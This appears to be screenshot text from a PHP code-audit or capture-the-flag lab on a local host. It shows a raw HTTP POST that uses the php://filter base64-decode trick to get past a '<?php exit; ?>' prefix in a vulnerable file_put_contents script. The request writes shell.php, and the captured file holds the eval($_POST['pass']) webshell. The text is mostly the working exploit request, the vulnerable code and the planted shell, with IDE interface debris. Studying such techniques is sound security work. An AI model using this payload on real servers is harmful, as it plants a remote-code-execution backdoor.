 Raw Params Headers Hex
POST /php-audit/bypassexit.php HTTP/1.1
Host: 192.168.133.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
xt=aPD9waHAgZXZhbCgkX1BPU1RbJ3Bhc3MnXSk7Pz4=&filename=php://filter/write
=convert.base64-decode/resource=shell.php
Raw Headers Hex XML Render
<?php
highlight_file(__FILE__);
$content = '<?php exit; ?>';
$content .= $_POST['txt'];
file_put_contents($_POST['filename'], $content);
PS File Edit View Navigate Code Refactor Run Tools VCS Window Help WWW [...\PHPTutorial\WWW] - ...\shell.php
test.php (2) Git: Tail
WWW php-audit shell.php
Project index.php ddctf\test.php bypassexit.php shell.php includ 6
1: Project
Database
File was loaded in the wrong encoding: 'UTF-8' Reload in another encoding
1 �^�+Z<?php eval($_POST['pass']);?>
CISCN2020
ddctf
diaoyu
fatfree
fatfree2
hf
html
LCTF
php-audit
123
bypassexit.php